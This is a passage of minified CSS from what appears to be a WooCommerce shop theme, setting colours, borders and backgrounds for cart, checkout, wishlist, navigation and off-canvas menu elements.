th{border-top-color:#111111}.woocommerce-cart .woocommerce table.shop_table.cart tr, .woocommerce-page table.cart tr, .woocommerce-page #content table.cart tr, .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li, .woocommerce-cart .woocommerce-cart-form .shop_table.cart tbody tr td.actions .coupon{border-bottom-color:rgba(17,17,17,0.05)}.woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals h2{border-top-color:rgba(17,17,17,0.05)}.woocommerce .cart-collaterals .cart_totals .order-total td, .woocommerce .cart-collaterals .cart_totals .order-total th, .woocommerce-page .cart-collaterals .cart_totals .order-total td, .woocommerce-page .cart-collaterals .cart_totals .order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2{border-bottom-color:rgba(17,17,17,0.15)}table.shop_attributes tr td, .wishlist_table tr td, .shop_table.cart tr td{border-bottom-color:rgba(17,17,17,0.1)}.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-form-track-order, .woocommerce-thankyou-order-details, .order-info, #add_payment_method #payment ul.payment_methods li div.payment_box, .woocommerce #payment ul.payment_methods li div.payment_box{background:rgba(17,17,17,0.05)}.woocommerce-cart .cart-collaterals:before, .woocommerce-cart .cart-collaterals:after, .custom_border:before, .custom_border:after, .woocommerce-order-pay #order_review:before, .woocommerce-order-pay #order_review:after{background-image:radial-gradient(closest-side, transparent 9px, rgba(17,17,17,0.05) 100%)}.wpb_widgetised_column aside ul li span.count, .product-video-icon{background:rgba(17,17,17,0.05)}.comments_section{background-color:rgba(17,17,17,0.01) !important}h1, h2, h3, h4, h5, h6, .entry-title-archive a, .shop_table.woocommerce-checkout-review-order-table tr td, .shop_table.woocommerce-checkout-review-order-table tr th, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title, .wpb_widgetised_column .widget .product_list_widget a, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .fr-window-skin-fresco.fr-svg .fr-side-next .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-side-previous .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-close .fr-close-icon:before, #button_offcanvas_sidebar_left .filters-icon, #button_offcanvas_sidebar_left .filters-text, .select2-container .select2-choice, .shop_header .list_shop_categories li.category_item > a, .shortcode_getbowtied_slider .shortcode-slider-pagination, .yith-wcwl-wishlistexistsbrowse.show a, .product_socials_wrapper .product_socials_wrapper_inner a, .cd-top, .fr-position-outside .fr-position-text, .fr-position-inside .fr-position-text, .cart-collaterals .cart_totals .shop_table tr.cart-subtotal td, .cart-collaterals .cart_totals .shop_table tr.shipping td label, .cart-collaterals .cart_totals .shop_table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order-table ul#shipping_method li label, .catalog-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .woocommerce-checkout .checkout_coupon_box > .row form.checkout_coupon button[type="submit"]:after, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, tr.cart-discount td, section.woocommerce-customer-details table.woocommerce-table--customer-details th, .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, ul.payment_methods li > label, #reply-title, .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .tinvwl_add_to_wishlist_button, .woocommerce-cart table.shop_table td.product-subtotal *, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .woocommerce-cart .entry-content .woocommerce .actions>.button, .woocommerce-cart #content table.cart td.actions .coupon:before, form .coupon.focus:after, .checkout_coupon_inner.focus:after, .checkout_coupon_inner:before, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .error-banner:before, .cart-empty, .cart-empty:before, .wishlist-empty, .wishlist-empty:before, .from_the_blog_title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a, .wpb_widgetised_column .widget.widget_product_categories a, .wpb_widgetised_column .widget.widget_layered_nav a, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li.current-cat > a, .widget_layered_nav_filters a, .reset_variations:hover, .wc-block-review-list-item__product a, .woocommerce-loop-product__title a, label.wcva_single_textblock, .wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__text__read_more:hover, .woocommerce ul.products h3 a, .wpb_widgetised_column .widget a, table.shop_attributes th, #masonry_grid a.more-link, .gbt_18_sk_posts_grid a.more-link, .woocommerce-page #content table.cart.wishlist_table .product-name a, .wc-block-grid .wc-block-pagination button:hover, .wc-block-grid .wc-block-pagination button.wc-block-pagination-page--active, .wc-block-sort-select__select, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button:hover, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all:hover, .product_infos .group_table label a, .woocommerce-account .account-tab-list .account-tab-item .account-tab-link, .woocommerce-account .account-tab-list .sep, .categories_grid .category_name, .woocommerce-cart .cart-collaterals .cart_totals table small, .woocommerce table.cart .product-name a, .shopkeeper-continue-shopping a.button, .woocommerce-cart td.actions .coupon button[name=apply_coupon]{color:#000000}.cd-top{box-shadow:inset 0 0 0 2px rgba(0,0,0, 0.2)}.cd-top svg.progress-circle path{stroke:#000000}.product_content_wrapper .product_infos label.selectedswatch.wcvaround, ul.products li.product div.wcva_shop_textblock:hover{border-color:#000000 !important}#powerTip:before{border-top-color:#000000 !important}ul.sk_social_icons_list li svg:not(.has-color){fill:#000000}@media all and (min-width:75.0625em){.product_navigation #nav-below .product-nav-previous a i, .product_navigation #nav-below .product-nav-next a i{color:#000000}}.account-tab-link:hover, .account-tab-link:active, .account-tab-link:focus, .catalog-ordering span.select2-container span, .catalog-ordering .select2-container .selection .select2-selection__arrow:before, .latest_posts_grid_wrapper .latest_posts_grid_title, .wcva_layered_nav div.wcvashopswatchlabel, ul.products li.product div.wcvashopswatchlabel, .product_infos .yith-wcwl-add-button a.add_to_wishlist{color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel:hover, label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch, div.wcvashopswatchlabel.wcva-selected-filter, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{outline-color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock:hover, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover, div.wcvashopswatchlabel.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround{border-color:#000000!important}div.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover{box-shadow:0px 0px 0px 2px #FFFFFF inset}#powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .woocommerce .wishlist_table td.product-add-to-cart a{color:#FFFFFF !important}label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch.wcvasquare, div.wcvashopswatchlabel, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{border-color:#FFFFFF !important}.index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:before, #masonry_grid a.more-link:before, .gbt_18_sk_posts_grid a.more-link:before, .product_content_wrapper .product_infos label.selectedswatch.wcva_single_textblock, #powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .categories_grid .category_item:hover .category_name{background-color:#000000}#masonry_grid a.more-link:hover:before, .gbt_18_sk_posts_grid a.more-link:hover:before{background-color:#0066bf}.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{color:rgba(0,0,0,0.35)}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.45)}.fr-thumbnail-loading-background, .fr-loading-background, .blockUI.blockOverlay:before, .yith-wcwl-add-button.show_overlay.show:after, .fr-spinner:after, .fr-overlay-background:after, .search-preloader-wrapp:after, .product_thumbnail .overlay:after, .easyzoom.is-loading:after, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link.loading:after{border-color:rgba(0,0,0,0.35) !important;border-right-color:#000000!important}.index-layout-2 ul.blog-posts .blog-post:first-child .post_content_wrapper, .index-layout-2 ul.blog-posts .blog-post:nth-child(5n+5) .post_content_wrapper, .fr-ui-outside .fr-info-background, .fr-info-background, .fr-overlay-background{background-color:#FFFFFF!important}.wc-block-featured-product h2.wc-block-featured-category__title, .wc-block-featured-category h2.wc-block-featured-category__title, .wc-block-featured-product *{color:#FFFFFF}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot:not(.current), .product_content_wrapper .product-images-wrapper .product_images .product-images-controller li.video-icon .dot:not(.current){border-color:#FFFFFF!important}.blockUI.blockOverlay{background:rgba(255,255,255,0.5) !important;}a, a:hover, a:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce input.button:hover, .comments-area a, .edit-link, .post_meta_archive a:hover, .post_meta a:hover, .entry-title-archive a:hover, .no-results-text:before, .list-centered a:hover, .comment-edit-link, .filters-group li:hover, #map_button, .widget_shopkeeper_social_media a, .lost-reset-pass-text:before, .list_shop_categories a:hover, .add_to_wishlist:hover, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .product_infos p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .comment-metadata time, .woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .yith-wcwl-add-button:before, .yith-wcwl-wishlistaddedbrowse .feedback:before, .yith-wcwl-wishlistexistsbrowse .feedback:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .product_meta a:hover, .woocommerce .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce-page .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover, .from_the_blog_link:hover .from_the_blog_title, .portfolio_single_list_cat a:hover, .widget .recentcomments:before, .widget.widget_recent_entries ul li:before, .wpb_widgetised_column aside ul li.current-cat > span.count, .shopkeeper-mini-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons a.button.checkout.wc-forward, .getbowtied_blog_ajax_load_button:before, .getbowtied_blog_ajax_load_more_loader:before, .getbowtied_ajax_load_button:before, .getbowtied_ajax_load_more_loader:before, .list-centered li.current-cat > a:hover, #button_offcanvas_sidebar_left:hover, .shop_header .list_shop_categories li.category_item > a:hover, #button_offcanvas_sidebar_left .filters-text:hover, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .shopkeeper_checkout_coupon a.showcoupon, .woocommerce-checkout .showcoupon, .woocommerce-checkout .showlogin, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-account table.account-payment-methods-table td.payment-method-actions .button, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .wc-forward, body.gbt_classic_notif .woocommerce-error::before, body.gbt_classic_notif .woocommerce-message::before, body.gbt_classic_notif .woocommerce-info::before, .tinvwl_add_to_wishlist_button:hover, .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before, .return-to-shop .button.wc-backward, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span::before, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget a:hover, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, #masonry_grid a.more-link:hover, .gbt_18_sk_posts_grid a.more-link:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover, .wc-block-grid .wc-block-pagination button, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below a:hover *, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .shopkeeper-continue-shopping a.button:hover, .woocommerce-cart td.actions .coupon button[name=apply_coupon]:hover, .woocommerce-cart td.actions .button[name=update_cart]:hover{color:#0066bf}@media only screen and (min-width:40.063em){.nav-next a:hover, .nav-previous a:hover{color:#0066bf}}.widget_shopping_cart .buttons a.view_cart, .widget.widget_price_filter .price_slider_amount .button, .products a.button, .woocommerce .products .added_to_cart.wc-forward, .woocommerce-page .products .added_to_cart.wc-forward, body.gbt_classic_notif .woocommerce-info .button, .url:hover, .product_infos .yith-wcwl-wishlistexistsbrowse a:hover, .wc-block-grid__product-add-to-cart .wp-block-button__link, .products .yith-wcwl-add-to-wishlist:hover .add_to_wishlist:before, .catalog-ordering span.select2-container .selection:hover .select2-selection__rendered, .catalog-ordering .select2-container .selection:hover .select2-selection__arrow:before, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover{color:#0066bf!important}.post_tags a:hover, .with_thumb_icon, .wpb_wrapper .wpb_toggle:before, #content .wpb_wrapper h4.wpb_toggle:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, .widget .tagcloud a:hover, section.related h2:after, .single_product_summary_upsell h2:after, .page-title.portfolio_item_title:after, .thumbnail_archive_container:before, .from_the_blog_overlay, .select2-results .select2-highlighted, .wpb_widgetised_column aside ul li.chosen span.count, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, #header-loader .bar, .index-layout-2 ul.blog_posts .blog_post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog_posts_container ul.blog_posts .blog_post article .post_content_wrapper .post_content .read_more:before, .page-notifications .gbt-custom-notification-notice, input[type="radio"]:before, .input-radio:before, .wc-block-featured-product .wp-block-button__link, .wc-block-featured-category .wp-block-button__link{background:#0066bf}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0066bf!important}@media only screen and (max-width:40.063em){.nav-next a:hover, .nav-previous a:hover{background:#0066bf}}.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before, .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before, .widget_layered_nav ul li.chosen:hover a:before, .woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before, .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before, .woocommerce-page .widget_layered_nav_filters ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before, .woocommerce .widget_rating_filter ul li.chosen a:before, .shopkeeper-mini-cart, .minicart-message, .woocommerce-message, .woocommerce-store-notice, p.demo_store, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .wp-block-woocommerce-active-filters .wc-block-active-filters-list button:before{background-color:#0066bf}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus, .widget_shopping_cart .buttons .button.wc-forward.checkout{background:#0066bf!important}.button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce-widget-layered-nav-dropdown__submit, .wc-stripe-checkout-button, .wp-block-search .wp-block-search__button, .wpb_wrapper .add_to_cart_inline .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .widget_shopping_cart .buttons .button, .wpb_wrapper .add_to_cart_inline .add_to_cart_button, .woocommerce .wishlist_table td.product-add-to-cart a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover:before{background-color:#0066bf}.product_infos .yith-wcwl-wishlistaddedbrowse a:hover, .shipping-calculator-button:hover, .products a.button:hover, .woocommerce .products .added_to_cart.wc-forward:hover, .woocommerce-page .products .added_to_cart.wc-forward:hover, .products .yith-wcwl-wishlistexistsbrowse:hover a, .products .yith-wcwl-wishlistaddedbrowse:hover a, .order-number a:hover, .post-edit-link:hover, .getbowtied_ajax_load_button a:not(.disabled):hover, .getbowtied_blog_ajax_load_button a:not(.disabled):hover{color:rgba(0,102,191,0.8) !important}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce-loop-product__title a:hover{color:rgba(0,0,0,0.8)}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .widget_shopping_cart .buttons .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce .product_infos .quantity .minus:hover, .woocommerce #content .product_infos .quantity .minus:hover, .woocommerce-page .product_infos .quantity .minus:hover, .woocommerce-page #content .product_infos .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .wpb_wrapper .add_to_cart_inline .add_to_cart_button:hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, .woocommerce-checkout a.button.wc-backward:hover{background:rgba(0,102,191,0.7)}.post_tags a:hover, .widget .tagcloud a:hover, .widget_shopping_cart .buttons a.view_cart, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li a:hover:before, .widget_layered_nav ul li a:hover:before, input[type="radio"]:checked:after, .input-radio:checked:after, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .return-to-shop .button.wc-backward{border-color:#0066bf}.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li a:hover, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency ul.wcml-cs-submenu li a:hover{border-bottom-color:#0066bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#0066bf!important}.off-canvas, .offcanvas_content_left, .offcanvas_content_right{background-color:#ffffff;color:#545454}.off-canvas .menu-close .close-button{color:#ffffff}.off-canvas table tr th, .off-canvas table tr td, .off-canvas table thead tr th, .off-canvas blockquote p, .off-canvas label, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_calendar table thead tr th, .off-canvas .add_to_cart_inline .amount, .off-canvas .wpb_widgetised_column .widget, .off-canvas .wpb_widgetised_column .widget.widget_layered_nav a, .off-canvas .widget_layered_nav ul li a, .widget_layered_nav, .off-canvas .shop_table.cart .product-price .amount, .off-canvas .site-search-close .close-button{color:#545454!important}.off-canvas .menu-close .close-button{background:#545454}.off-canvas .wpb_widgetised_column .widget a:not(.button):hover, .product_infos .yith-wcwl-add-button a.add_to_wishlist:hover{color:#0066bf!important}.off-canvas .widget-title, .off-canvas .mobile-navigation li a, .off-canvas .mobile-navigation ul li .spk-icon-down-small:before, .off-canvas .mobile-navigation ul li .spk-icon-up-small:before, .off-canvas.site-search .widget_product_search .search-field, .off-canvas.site-search .widget_search .search-field, .off-canvas.site-search input[type="search"], .off-canvas .widget_product_search input[type="submit"], .off-canvas.site-search .search-form .search-field, .off-canvas .woocommerce ul.products li.product .woocommerce-loop-product__title, .off-canvas .wpb_widgetised_column .widget.widget_product_categories a, .off-canvas .wpb_widgetised_column .widget a:not(.button){color:#000000!important}.off-canvas ul.sk_social_icons_list li svg{fill:#000000}.off-canvas .site-search-close .close-button:hover, .off-canvas .search-text, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_price_filter .price_slider_amount{color:rgba(84,84,84,0.55) !important}.off-canvas.site-search input[type="search"], .off-canvas .menu-close, .off-canvas .wpb_widgetised_column .widget, .wcva-filter-widget{border-color:rgba(84,84,84,0.1) !important}.off-canvas.site-search input[type="search"]::-webkit-input-placeholder{color:rgba(84,84,84,0.55) !important}.off-canvas.site-search input[type="search"]::-moz-placeholder{color:rgba(84,84,84,0.55) !important}.off-canvas.site-search input[type="search"]:-ms-input-placeholder{color:rgba(84,84,84,0.55) !important}.off-canvas.site-search input[type="search"]:-moz-placeholder{color:rgba(84,84,84,0.55) !important}#site-top-bar, .site-navigation-top-bar .sf-menu ul{background:#182c56}#site-top-bar, #site-top-bar a, #site-top-bar .main-navigation > ul > li:after, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > a{color:#ffffff}#site-top-bar ul.sk_social_icons_list li svg{fill:#ffffff}.top-headers-wrapper .site-header .site-header-wrapper, #site-top-bar .site-top-bar-inner{max-width:100%}.top-headers-wrapper.sticky .site-header{background-color:#182c56}.site-header, .default-navigation{font-size:13px}.top-headers-wrapper .site-header .main-navigation > ul > li ul, #site-top-bar .main-navigation > ul > li ul{background-color:#182c56}.top-headers-wrapper .site-header .main-navigation > ul > li ul li a, #site-top-bar .main-navigation > ul > li ul li a, .main-navigation > ul ul li.menu-item-has-children:after{color:#ffffff}.main-navigation ul ul li a, #site-top-bar .main-navigation ul ul li a{background-image:linear-gradient(transparent calc(100% - 2px), rgba(255,255,255,1) 2px)}.site-header, .main-navigation a, .main-navigation > ul > li:after, .site-tools > ul > li > a > span, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added, .site-header .site-header-wrapper .site-title{color:#182c56}.site-header-sticky.sticky .site-header, .site-header-sticky.sticky .main-navigation a, .site-header-sticky.sticky .main-navigation > ul > li:after, 